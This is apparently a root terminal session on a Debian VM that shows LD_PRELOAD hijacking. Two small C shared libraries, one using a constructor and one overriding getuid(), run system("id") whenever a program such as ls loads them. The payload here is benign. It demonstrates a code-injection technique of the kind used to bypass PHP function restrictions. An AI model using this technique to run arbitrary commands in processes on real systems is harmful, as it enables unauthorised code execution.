 root@VM-8-15-debian:~/tmp# vim qwq.c
root@VM-8-15-debian:~/tmp# gcc -shared -fPIC qwq.c -o qwq.so
root@VM-8-15-debian:~/tmp# cat qwq.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

__attribute__((__constructor__)) void preload(void){
    unsetenv("LD_PRELOAD");
    system("id");
}
root@VM-8-15-debian:~/tmp# export LD_PRELOAD=/root/tmp/qwq.so
root@VM-8-15-debian:~/tmp# ls
uid=0(root) gid=0(root) groups=0(root)
getuid.c  getuid.so  mail.php  qwq.c  qwq.so  random  random.c  urandom.c  urandom.so
root@VM-8-15-debian:~/tmp# ls
uid=0(root) gid=0(root) groups=0(root)
getuid.c  getuid.so  mail.php  qwq.c  qwq.so  random  random.c  urandom.c  urandom.so
root@VM-8-15-debian:~/tmp# ls
uid=0(root) gid=0(root) groups=0(root)
getuid.c  getuid.so  mail.php  qwq.c  qwq.so  random  random.c  urandom.c  urandom.so
root@VM-8-15-debian:~/tmp# cat getuid.c
uid=0(root) gid=0(root) groups=0(root)
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

void payload(){
        system("id");
}

uid_t getuid(){
        if(getenv("LD_PRELOAD") == NULL){
                return 0;
        }
        unsetenv("LD_PRELOAD");
        payload();
}
root@VM-8-15-debian:~/tmp#